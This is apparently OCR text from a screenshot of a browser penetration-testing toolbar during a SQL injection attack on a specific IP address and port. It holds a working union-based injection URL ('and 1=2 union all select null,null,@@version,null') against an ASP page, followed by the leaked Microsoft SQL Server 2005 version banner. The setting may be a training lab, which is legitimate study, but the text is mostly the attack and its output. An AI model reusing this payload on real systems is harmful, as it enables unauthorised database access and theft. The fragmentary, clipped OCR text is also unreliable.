 无法访问纯真网络 无法连接GEO数据库 IIS 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://219.153.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,null,@@version,null
plit URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CRAFT Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005
00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition
on Windows NT 5.2 (Build 3790: Service Pack 2)